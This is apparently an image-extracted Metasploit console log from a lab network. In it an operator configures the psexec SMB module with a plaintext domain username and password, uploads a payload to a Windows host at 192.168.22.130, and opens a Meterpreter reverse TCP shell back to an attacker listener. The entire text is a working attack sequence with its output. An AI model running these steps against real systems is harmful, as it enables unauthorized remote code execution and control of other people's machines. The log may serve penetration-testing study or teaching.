 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set smbuser ookami
smbuser => ookami
msf6 exploit(windows/smb/psexec) > set smbpass Pa$$w0rd!
smbpass => Pa$$w0rd!
msf6 exploit(windows/smb/psexec) > set smbdomain hfc.local
smbdomain => hfc.local
msf6 exploit(windows/smb/psexec) > set lhost vmnet8
lhost => vmnet8
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.22.130
rhosts => 192.168.22.130
msf6 exploit(windows/smb/psexec) > set target 2
target => 2
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.22.1:4444
[*] 192.168.22.130:445 - Connecting to the server...
[*] 192.168.22.130:445 - Authenticating to 192.168.22.130:445|hfc.local as user 'ookami'...
[!] 192.168.22.130:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.22.130:445 - Uploading payload... SkTmDsZV.exe
[*] 192.168.22.130:445 - Created \SkTmDsZV.exe...
[*] Sending stage (177734 bytes) to 192.168.22.130
[+] 192.168.22.130:445 - Service started successfully...
[*] 192.168.22.130:445 - Deleting \SkTmDsZV.exe...
[*] Meterpreter session 1 opened (192.168.22.1:4444 -> 192.168.22.130:49787) at 2025-06-03 12:42:59 -0600
meterpreter >